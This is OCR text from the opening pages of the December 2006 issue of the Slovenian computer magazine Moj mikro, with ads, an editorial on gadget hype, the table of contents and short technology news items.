december 2006, številka 12, letnik 22, cena 980 SIT, 4,09 EUR

iil.

teen()

**DVD Moj mikro**<br>Programi, igre, zabaya in pretekle številke revije

> Snemanje televizijskega programa na DVD. Možnosti sodobnih videorekorderjev. Popoln pregled slovenskega trga. **Stran 32**

# $\overline{\phantom{a}}$

 $\Diamond$ 

 $\bullet$ 

◇ Prihaja brezžična elektrika? stran z ◇ SLOVENSKI IZUMI IN INOVACIJE 2006

**Asea** 

Slovenci smo pametnejši, kakor si mislimo. Stran 18

 $\Diamond$  GRAFIKA NOVE GENERACIJE nVidia GeForce G80 in nForce 600i. Stran 24

 $\Diamond$  Štirideset iger za predšolske otroke stran 71

## **JELEKOMUNIKAC**

Kdaj bodo programi HDTV na voljo<br>slovenskim uporabnikom?

Kako preveriti hitrost  $\Diamond$ internetne povezave svojega ponudnika?

> Hitri prenos podatkov  $\Diamond$ po mobilnem omrežju

 $\diamondsuit$  Eksplozivne baterije

Solidarno brezžično omrežje FON  $\Diamond$ 





Novi RAV4 z integriranim aktivnim pogonskim sistemom.

Novi RAV4 je prvi v svojem razredu, ki se ponaša z integriranim aktivnim pogonskim sistemom, ki združuje štirikolesni pogon, nadzor stabilnosti vozila in električni servo volan za večjo kontrolo na najbolj zahtevnih površinah. Je tudi naš najbolj luksuzen RAV4 z 2.2 D-4D 177 Clean

Power dizelskim motorjem ter Easy flat sistemom podiranja zadnjih sedežev. Od 0 do 100 km/h potrebuje 9.2 sekunde in zadržuje tako dušikove okside kot trdne delce. Doživite ga sami in odkrijte resnično vznemirljivost vožnje, ne glede na vremenske razmere.





TOYOTA CENTER LJUBLJANA Tržaška cesta 132<br>Ljubljana<br>(01) 20 07 900

**AC LOVŠE** Jarška c. 11<br>Domžale<br>(01) 72 99 000

ARDEN Jezerska c. 121<br>Kranj<br>(04) 28 09 000 Ptujska 176<br>Maribor  $(02)$  45 02 260

AC LOVŠE

**AH FURMAN** Rogaška 13<br>Ptui  $(02)$  78 85 477

**AGROSERVIS** Kroška ulica 58 Murska Sobota<br>(02) 53 01 888 **AVTO CELJE** Ipavčeva 21<br>Celje  $(03)$  42 61 280 **CENTER JEREB** Polje 9b<br>Izola  $(05)$  61 68 001

**AVTO SELECT** Industrijska cesta 9<br>Nova Gorica<br>(05) 33 06 071

**Slovenska Miss interneta 2006 zaščitena z antivirusnim programom SOPHOS** 

**TES** 

September 1868

**Sophos d.o.o.** Tel. 07/3935-600 www.sophos.si

## UVODNIK



## Elektronski lifestyle

**Piše: Zoran Banović**  zoran.banovic@mojmikro.si

**ilo je pred skoraj točno štirinajstimi leti.** Takrat *sem bil na področju dela, ki sem ga opravljal,* torej računalniškim novinarstvom, še dokaj zele<br>Bil sem, kot veliko mojih kolegov, računalniški<br>navdušenec, ki ga je za *sem bil na področju dela, ki sem ga opravljal, torej računalniškim novinarstvom, še dokaj zelen. Bil sem, kot veliko mojih kolegov, računalniški računalniki. Z veseljem sem šaril po novih programih, ki smo jih dobivali v uredništvo, prav razburjeno sem priključeval nove tiskalnike, menjaval grafične kartice in se seznanjal s skrivnostmi operacijskih sistemov.*

*V računalništvo me je, kot vse moje kolege, potegnil občutek, ki ga nekako nisem znal najbolje opisati. Vedel sem le, da se dogaja nekaj novega, razburljivega, nekaj, kar bo vsekakor spremenilo svet. Spremembe so bile hitre, celo razburljive, da sem kar nekako pozabil, čemu so vse te naprave bile namenjene. Bil sem kot majhen otrok, ki mu je bila dana ta sreča, da se lahko igra z vsemi mogočimi igračami tega sveta. Ko je nova igrača prišla na trg, je bila tako zanimiva in navdušenje nad napravo tako veliko, da je bilo včasih celo pomembnejše, da kaj takšnega sploh obstaja kot pa ali res uspešno opravlja to, za kar je bila narejena.*

*No, in potem je prišel januar 1995 in konferenca takrat samostojnega podjetja Lotus, imenovana Lotusphere. Zame je pomenila še eno od konferenc, na katerih so proizvajalci prikazovali, kaj so si novega izmislili. Kot tehnološki navdušenec sem seveda na pol blažen poslušal, kaj se dogaja, kaj so naredili, kaj še bodo, pač vse, kar na tak dogodek sodi. Bil sem eden od 12 tisoč tehnoloških navdušencev, kolikor jih je takrat prišlo v Orlando. In prišla je zaključna slovesnost. Na njej je, kot se spodobi za takšno podjetje, govoril takratni predsednik Jeff Papows. Beta različica enega od izdelkov, ki jih je Lotus takrat predstavljal, se je imenovala Kona. Kona je bila na Lotuspheru prvič predstavljena in se je o njej veliko govorilo. Zaključne Jeffove besede so bile: »Lotusphere je nedvomno pokazal, da je Kona cool!« In potem se je zgodilo. 6000 ljudi, ki je sedelo v velikanski dvorani hotela Dolphin, je vstalo in začelo ploskati, žvižgati, vriskati in kaj vem, kaj še vse. Standing ovation, bi rekli tisti, ki sem jih ogovarjal pred dvema mesecema na tem mestu.*

*Takrat me je zadelo. Ne vem, ali je šlo za neke vrste »razodetje« ali le posledico slabega počutja, saj se me je loteval prehlad in sem imel glavo kot balon, a takrat sem prvič dobil občutek, da vsi skupaj že pretiravamo. Hej, fantje (dekleta so bila v zanemarljivi manjšini), saj gre le za kos računalniške kode. Za zaporedje ukazov. Za program, ki je eden od mnogih. Se vam ne zdi, da to ni razglasitev kapitulacije sovražnika po večletni vojni? Si kos kode res zasluži takšno evforijo? A ljudje so še kar skandirali.*

*Od tistega dne naprej sem tehnologijo, predvsem seveda računalniško, začel gledati z drugačnimi očmi. Uvidel sem namreč, da kar nekaj let nisem videl gozda, ker so mi bila napoti drevesa. Da sem tudi sam pozabil na to, da tehnologija ni sama sebi namen, ampak da služi nekemu*  **cilju***. Da je orodje, s katerim naj bi si lajšali vsakodnevne težave. Orodje, s katerim bomo lažje prišli do zadanega cilja.*  *Da tehnologija ni življenje, kjer je pomembno potovanje, in ne cilj, ampak da je pri tehnologiji cilj res cilj in da je dobro, da je pot do njega čim krajša in čim preprostejša. Seveda se je moje »razodetje« kazalo tudi v mojem pisanju. A svet se je vrtel naprej, po svoje. Šel je seveda svojo pot ne glede na to, kaj si o njem mislim.*

*Tehnološke novosti so se od nas, ki smo se imeli za računalnikarje, začele vse bolj in čedalje globlje seliti* **v**  *vsakdanje življenje ljudi. Tehnologija ni bila več le nekaj, kar je navduševalo računalnikarje. Postala je vsakdanjost slehernika. Tako vsakdanja, da lahko začnemo govoriti o elektronskem življenjskem slogu*. *Elektronski lifestyle, če spet uporabim »novoslovenski« izraz.*

*Ta lifestyle je prinesel tudi nove frajerje*. *In to takšne, ki prej to niso mogli biti. Če si včasih hotel biti frajer, si moral imeti dober avto. A to je pomenilo dosti denarja. Zdaj je dober avtomobil sicer fino imeti, a ni nič posebnega. Zdaj je posebno imeti mobilni telefon, ki zna vse mogoče, čeprav se z njim večinoma opravljajo čisto navadni pogovori. Ta mobilnik mora znati posneti fotografije, ki so bolj ali manj neuporabne, in mora znati predvajati tudi filme, ki so za gledanje čisti mazohizem. Zdaj je moderno imeti MP3 predvajalnik z miljavžn gigabajti pomnilnika, pa čeprav v njem zaradi količine podatkov skoraj ni mogoče najti tistega, kar bi radi poslušali, in ki zna predvajati video v skoraj enaki kakovosti kot prej omenjeni telefoni. Zdaj je dobro imeti televizijo, ki podpira tisoč in en digitalni standard, čeprav moramo signal iz »etra« za to, da ga sploh lahko gledamo, pretvoriti v analognega. Zdaj je treba imeti dlančnik, ki … Kot včasih besni avtomobili, s katerimi se je potem vozilo do trgovine in nazaj. A s to razliko, da avtomobili stanejo milijone, te igračke pa imajo v ceni kar nekaj ničel manj. To pa pomeni, da je frajerjev več.*

*Elektronke igračke so postale nov življenjski slog in če kaj veljaš, jih moraš imeti. In to čim več in po možnosti čim dražje s čim več funkcijami, ki jih ne uporabljaš. Kakšna analogija z Lotuspherom 95? Pravzaprav le od daleč. Pri sodobnih dodatkih gre bolj za nečimrnost kot pretirano navduševanje. A vseeno gre za navduševanje nad nečim, kar si tega ne zasluži. So te naprave res tega vredne?*

*Pretiravam? Morda. A dokaz, da je res tako, je tudi nov naziv, ki ga ima vse več ljudi v svetu. V angleščini je to technology evangelist. Tehnološki evangelist? Hmm. Evangelist je po definiciji tisti, ki širi evangelij. Ki hodi iz kraja v kraj in širi vero. No, v prenesenem pomen naj bi bil evangelist tudi nekdo, ki se zavzame za neko stvar in jo širi med ljudmi. Torej nekak promotor. No ja, morda res, a to, da je izraz nastal ravno iz verske terminologije, kar veliko pove o resničnem dogajanju. Elektrončki so naša vera. Pomagaj si sam in operacijski sistem ti bo pomagal. Sveti tranzistor, ki si v napravi … Pretiravam?*

#### **ETELEKOMUNIKACHE**

**Kdaj bodo programi HDTV na voljo slovenskim uporabnikom?**

#### **Kako preveriti hitrost internetne povezave svojega ponudnika?**

Ali vam daje tisto, k čemur se je zavezal v pogodbi?

**Hiter prenos podatkov prek mobilnega omrežja.**  Preizkusili smo tehnologijo HSDPA.

#### **Eksplozivne baterije**

Kaj je v ozadju, zakaj zagorijo in kdaj bodo težavo odpravili. Se lahko kaj takega zgodi tudi vam?

#### **Solidarno brezžično omrežje FON**

Prijavili smo se, dobili poceni usmerjevalnik in storitev preizkusili v praksi!

**Potisna pošta – naslednja velika mobilna storitev?**

#### **KAZALO OGLAŠEVALCEV**

12MEDIA 99 ALTERNA INTERTRADE 27 AMIS telekomunikacije ANNI 13 CANON 53 CHS telekomunikacije DELO REVIJE vloženka E-MISIJA 16

## KAZALO

# vsebina



IZUMI IN INOVACIJE MADE IN SLOVENIA. Inovacije in izumi zahtevajo znanje, domišljijo in razgledanost. V tem Slovenci nismo nič slabši od večjih narodov. Kar nas loči od uspešnejših, je pretirana samokritičnost in premalo poguma, da bi se sami pohvalili. Ali zato storitve in izdelki, ki sledijo inovacijam in izumom, ne najdejo poti v tujino? (stran 18)



ODJEMALCI BITTORRENT. Če smo pošteni, je bolj malo posameznikov, ki nikoli še niso iz »neta sneli« kakšnega albuma ali filmčka. Za omrežje BitTorrent potrebujete odjemalca. Kateri odjemalci so na voljo in koliko so primerni. (stran 28)



DVD-SNEMALNIKI. Nedavno mi je »crknil« videorekorder. Ste se tudi vi ob pogledu na prodajne police začudili, kam so kar naenkrat izginili vsi stari dobri videorekorderji? Ste opazili njihovo zamenjavo – čudne, ožje škatle, imenovane digitalni videorekorderji, ki snemajo na DVD-medije? Tudi vi ne veste, ali bi novi tehnologiji zaupali, še zlasti ker ima tudi vaš DVD/ DivX-predvajalnik toliko težav, novega popravka strojne kode pa kar od nikoder? Dobrodošli v mojem svetu! (stran 32)



POUČNO IN ZABAVNO? Ko v trgovini pridemo v računalniški oddelek, se pred nami odprejo police, zasute z različnimi multimedijskimi interaktivnimi programi. Za otroke, piše. Programi so zelo različni in večinoma primerni za starejše od 12 leta. Kaj pa igre za predšolske in osnovnošolske otroke? Najdemo le polnilo za prosti čas ali tudi kaj poučnega? (stran 71)



MEDIS 29 MEDITRADE 57 MIKRO ING TRADE 52 MIKROPIS HOLDING 15, 59 MOBITEL 95 NETGEAR 79 PARAMETICA 80 PETRA MARKETING 86

RADIO KRANJ 69 REDOLJUB 81 SAMSLING 31 SI SPLET 82 SLOGA TEAM 49 SOPHOS 3 STEBRI 85 SVEMA telekomunikacije TEAL telekomunikacije TELEKOM SLOVENIJE vloženka TIFT 25 TOYOTA 2 TRION 7, 9, 11 XLAB 93

#### **NE PREZRITE**

6 Tehnološko ogledalo Novi izdelki IT iz domačih logov

#### **V SREDIŠČU**

- 17 Internetno nakupovanje v praksi
- 18 Slovenske inovacije 2006
- 24 GeForce G80 in družina nForce 600
- 28 Odjemalci BitTorrent

#### **PODROBNEJE O : DVD-snemalniki**

32 V dobi digitalnega snemanja Funkcije snemalnikov Kako kupiti DVD-snemalnik Kaj pa IPTV? Modro in holo za vogalom

#### **POD LUPO**

- 40 FireFox 2
- 41 ACDSee 9 Photo Manager SnaglT<sub>8</sub> 42 Philips PET725/05
	- Dell Latitude 131L
- 43 Chiligreen Agilitas M590K MoGO Mouse WD Passport 6GB 44Aiptek My Note Hyper Pen 8000U Pro
- 45 Club3D ATI X1950 Pro Toshiba TDP-ET20 in T45
- 46 Enermax Galaxy 1000W MicroDowell RP-200
- 47 Linksys WAP4400N Brondi Voip 10 Sky SMC WSKP100
- 48 Komplet Sandisk Extreme IV Samsung SyncMaster 225BW Canon LaserBase MF-6580PL
- 49 Logitech Noise Canceling Headphones Trust 120V Wireless DVD
- 50 Borlandovi prevajalniki Turbo
- 51 MS Windows Defender Beta 2
- 52 Panda Internet Security 2007
- 54 Fotoaparati z 10 milijoni pik
- 56 Objektivi za manjša tipala 57 Arhiv fotografij
- 58 Fotografove zimske radosti

#### **IT-MOZAIK**

- 64 Miss interneta
- 66 Drugo življenje
- 68 Rumene strani v internetu
- 71 Poučni programi za predšolske otroke
- 76 Varnost strežnika MS SQL
- 82 Piflar 2.0

#### **V PRAKSI**

- 60 Življenje v navideznem svetu 84 Spajanje dokumentov v MS Officeu
- in OpenOffice.org
- 89 Reservoir Dogs Battlefield 2142
- 90 Šola videa: In bila je svetloba
- 92 Ukrotite omrežno in drugo opremo
- 96 Spletni jam session
- 97 Najboljši šahist vseh časov
- 98 Nagradna križanka

Fotgrafija na naslovni strani: PhotoDisc in B.P.

## NE PREZRITE

#### tehnološko ogledalo



Raziskovalcem univerze v Arkansu je uspelo izdelati **tipali za merjenje telesne temperature in pritiska** (prek tega spremljajo dihanje nadzorovanega bolnika), ki ju jo moč vtkati v oblačilo – spodnje perilo je v ta namen najprimernejše. Tipalo, ki bi več čas nadziralo telesne funkcije, mora biti ceneno, lahko, fleksibilno (prepogljivo), prenesti mora pranje oblačil in po uporabi ne sme obremenjevati okolja. Vse to je skoraj nemogoče doseči z uporabo klasične tehnike izdelave polprevodnikov na osnovi silicija, zato so omenjana tipala izdelali na osnovi **organskih polprevodnikov**. Podatke bo senzor prek brezžične povezave (bluetooth ali WLAN) pošiljal v nadzorni center, kjer bodo shranjeni in dostopni zdravniku. Ta bo imel na voljo zgodovino stanja bolnika in bo lahko natančneje ocenil njegovo stanje. Poleg omenjenih dveh tipal želijo na enaki osnovi izdelati še tipalo za spremljanje utripa srca. www.uark.edu

## ZDRAVSTVO IN INTEL

Leto 2007 ima izredno velik pomen tudi za Intelovo skupino za digitalnega zdravje, kar pomeni, da bi se morali v naslednjem letu materializirati prvi izdelki in tudi prvi prilivi in zaslužki te skupine. Intel razvija medicinski pripomoček – rešitev v slogu **tabličnega računalnika**, ki je prilagojen za uporabo v bolnicah in ki naj bi pomagal nadomestiti papir in predvsem pohitriti vse procese, ki so sicer vezani na vnašanje, odčitavanje in dostop do podatkov. Naprava bi lahko bistveno skrajšala birokratske postopke, ponavljajoče se delovne procese, večkratno vnašanje podatkov (ki so že nekje v sistemu) in tudi očitno pocenila zdravstveni sistem, ob tem pa zagotovila še drastično znižanje možnosti za napake povezane s prepoznim zdravljenjem oz. napačno diagnozo …

www.intel.com



## CENEJŠI IN MANJŠI BARVNI LASER

Zadnji dosežki raziskav na področju **elektrostatike** se lahko v praksi uresničijo kot cenejši in za 70 odstotkov manjši barvni laserski tiskalniki. Statična elektrika je osnovno načelo laserskega tiskalnika, saj ta zadrži malce delce prahu na površini, preden jih s toploto tiskalnik pretvori v trajnejšo obliko na listu papirja. Zanimivo pa je, da ta fenomen ni bil tako dobro raziskan, kot bi

lahko pričakovali. Meritve so pokazale, da je sila, ki lepi delca, desetkrat močnejša, kot so kazali izračuni z Gaussovim zakonom.

Nova tehnologija barvnega laserskega tiska, ki jo razvijajo, uporablja nanotrik, ki zmanjša omenjeno silo. Vsak delček prahu je pokrit z nanokroglicami iz kremena, vsaka ima premer 10 nanometrov (1000-krat manj od velikosti prašnih delcev). Kroglice na delčku prahu preprečujejo, da bi bili njegovi hrapavi robovi v stiku s površino (manj točk, v katerih se površina prahu dotika površine) in tako zmanjšajo silo, ki delčke »lepi« nanjo. V praksi to pomeni, da bi z uporabo manj »lepljivega« prahu lahko naredili manj kompleksen, manjši in predvsem cenejši barvni laserski tiskalnik.

## DRUGI INTERAKTIVNI FESTIVAL

V Ljubljani se je 26. oktobra zgodil drugi Interaktivni festival, ki je več kot 50 udeležencem postregel s pestro mešanico domačih in tujih predavateljev. Strokovnjaki z zelo različnih področij so vsak s svojim pogledom na interaktivnost ponudili svoje znanje in ideje:

Mag. **Miran Gajšek** (Predstojnik oddelka za urbanizem MOL) je predstavil vizijo Ljubljane kot interaktivnega mesta prihodnosti. Govoril je o prometni vpetosti Ljubljane in Slovenije ter aktualnih urbanističnih problemih.

**Regine Debatty** (we-make-money-not-art.com) je profesionalna blogerka, ki je govorila o vrsti inovacij s področja rabe informacijskih

tehnologij v umetniške in tudi poslovne namene. Spoznali smo na primer ljubosumne plišaste igračke Needies (glej sliko), pa sramežljivo varnostno kamero, ki se obrne proč vedno, ko koga zagleda. Zanimiv eksperiment je tudi golob z napravo, ki bloga o kakovosti zraka, in pa ljubosomen okvir slike, ki naključno ugaša in prestavlja programe mnogo bolj priljubljeni televiziji.

**Paolo Pedercini** (www.molleindustria.

it) je pokazal svoje politično povsem nekorektne animirane spletne igrice. Njegove zabavne igrice opozarjajo na izzive in težave sodobne družbe, kot so ekološka oporečnost megakorporacij ter problem negativnih stališč do drugačnih spolnih praks. Ena od igric je na pri-



mer namenjena spletni vadbi simuliranja ženskega orgazma (glej sliko). **Michale Hatscher** iz nemškega AOL-a je predstavil zelo napreden projekt nastajanja širokopasovnega modema. Naredili so modem, uporabniški vmesnik za upravljanje, izbrali barvne kable, oblikovali škatlo ter pripravili navodila za uporabo. Med nastankom izdelka in po njem so profesionalno

testirali uporabniško izkušnjo vseh sestavnih delov izdelka. **Emil Hrvatin**, režiser interaktivnih predstav, nas je presenetil že z interaktivnim začetkom predavanja. Vsakemu slušatelju je podaril kocko sladkorja, ki smo jo s kreditno kartico razdrobili v prah, nato pa naredili dolgo tanko črtico sladkorja v prahu … V nadaljevanju je Emil predstavil svoje interaktivne gledališke predstave, kjer gledalci aktivno sodelujejo.

Interaktivnost se dogaja povsod, ne le v spletu, zato je bil IF 06 precej manj spleten, kot je bilo pričakovati. In prav je tako. Vzpostavljanje interaktivnih izkušenj v spletu in zunaj njega je nujnost vseh podjetij, posameznikov in tržnih znamk. (Mitja Mavsar)

### FOTOGRAFIJA KOT PRSTNI ODTIS **FOTOAPARATA**

Zanimiva tehnološka novica prihaja z univerze Binghamton. Tam so namreč izdelali program, ki zna **povezati fotografijo s fotoaparatom, s katerim je bila ta posneta**. Tehnika je uporabna tudi za ugotavljanje ali je fotografija originalna ali pa spremenjena (retruširana) – ponarejena.

Osnova tehnike je dejstvo, da v vsaki originalni fotografiji obstaja rahel, šumu podoben **vzorec**, ki

nastane zaradi napak v fotoaparatu (proces izdelave fotoaparata in sestavnih delov – bistveno je tipalo) in je kot neke vrste prstni odtis. Verjetnost, da imata dva fotoaparata enak vzorec, je minimalna. Vzorca s prostim očesom ne moremo videti, lahko pa ga iz fotografije izlušči omenjeni program. To pomeni, da mora ta analizirati ne ene, temveč čim več fotografij, posnetih z določenim fotoaparatom, da so rezultati uporabni. V praksi bi lahko represivni organi »brez sence dvoma« ugotovili, ali je bila fotografija posneta z določenim fotoaparatom v primerih, ko bi imeli na voljo večje število fotografij, za katere se ve, da so bili posneti z njim, ali pa bi imeli pri sebi fotografijo in fotoaparat, za katerega sumijo, da je bil uporabljen. Ker je tehnika trenutno v postopku pridobivanja patentnih pravic in ker se za njo zanimajo tudi ameriški pravosodni organi, o zadevi ni veliko informacij. Ve se, da so v laboratoriju analizirali 2700 fotografij, posnetih z devetimi fotoaparati in dosegli 100- odstotni rezultat pri določanju povezave med fotografijo in fotoaparatom.

Ima pa tehnika slabost, še zlasti če bodo podrobnosti prišle v javnost. Z grafičnimi programi je dokaj enostavno spreminjati fotografijo, torej tudi **odstraniti omenjeni vzorec** ali morda, kar je še huje, ga **zamenjati** z vzorcem nekega drugega fotoaparata nedolžnega lastnika. Lahko pa tehniko dokaj hitro uporabimo za razločevanje originalnih od ponarejenih fotografij. Da fotograf dražje proda fotografijo, nanjo doda osebe ali dogodke, ki so sploh niso zgodili.

## GLASBENI GRAFIKON

Glasbenik naredi »komad«, poslušalec pa ga mora linearno poslušati, tako kot si ga je glasbenik zamislil. Ni nujno, da je to edin način. V spletu lahko najdete projekt, ki na zadevo meče nekoliko drugačno luč. Na strani so delčki skladbe (fragmenti), ki so med seboj logično povezani – vendar delček nima zgolj enega naslednika, temveč dva ali več. Nastane **grafikon z možnimi potmi**, po katerem se poslušalec premika in tako posluša skladbo na nekoliko drugačen način. Ne samo to, tako nastane nova skladba, ki jo zabeležijo v strežniku in menda bodo nekaj takih amaterskih skladb celo izvedli na pravih koncertih. Besede ne povedo dovolj v tem primeru, zato je najbolje, da zade-



vo sami pogledate. Kar ustvarite, vam sistem pretvori v notno obliko za violino ali čelo. http://turbulence.org/ Works/graphtheory/



## NE PREZRITE

## SED ALI LASER?

Toshiba in Canon sta pred letom dni sklenila partnerstvo pri komercialnem razvoju tehnologije SED (Surface-conduction Electron-emitter Display). Glavni značilnosti zaslonov SED sta **izredna tankost** (le nekaj centimetrov) in **majhna teža**. Po drugih značilnostih pa so primerljivi z zasloni CRT (za osvetljavo pik uporabljajo stekleno ploščo z notranjim fosfornim premazom, ki jo namesto bombardiranja s katodnim topom spodbujajo električni oddajniki, nameščeni na drugo stekleno ploščo, prislonjeno na prvo). Tehnologija je razveseljiva zaradi resnično črne barve, hipnega odzivnega časa in zaradi kontrastnega razmerja 100.000 proti 1. Če ob vsem tem slišimo še govorice o izredno poceni izdelavi ter nizki energijski porabi, vse kaže, da ne more iti nič narobe. Ob vsem navedenem Canon že zdaj postavlja SED ob bok plazemskim televizorjem velikih mer.

Laserska tehnologija, ki jo razvija avstralsko podjetje Arasor skupaj z ameriškim partnerjem Novalux, bo z optično-elektronskim čipom krmilila lasersko projekcijsko televizijo, katere

